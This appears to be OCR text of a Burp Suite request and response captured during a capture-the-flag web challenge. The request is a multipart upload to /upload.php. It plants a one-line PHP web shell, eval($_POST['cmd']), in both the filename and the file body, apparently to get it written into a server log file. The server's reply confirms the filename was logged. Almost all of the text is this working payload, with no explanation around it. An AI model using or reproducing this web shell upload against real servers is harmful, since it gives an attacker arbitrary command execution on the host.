 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: e01a05c5-350e-496a-9a5b-946933a20a13.node4.buuoj.cn:81
3 Content-Length: 341
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e01a05c5-350e-496a-9a5b-946933a20a13.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJPLaezdjTTDktajI
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://e01a05c5-350e-496a-9a5b-946933a20a13.node4.buuoj.cn:81/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; username=
QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundaryJPLaezdjTTDktajI
17 Content-Disposition: form-data; name="file"; filename="<?=
eval($_POST['cmd']);?>,"
18 Content-Type: application/octet-stream
19
20 <?= eval($_POST['cmd']);?>,
21 ------WebKitFormBoundaryJPLaezdjTTDktajI
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryJPLaezdjTTDktajI--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 05 Jan 2022 14:54:35 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 I logged the file name you uploaded to logs/upload.3470800f840ee56a48432372
setTimeout('location.href="user.php"',3000);
</script>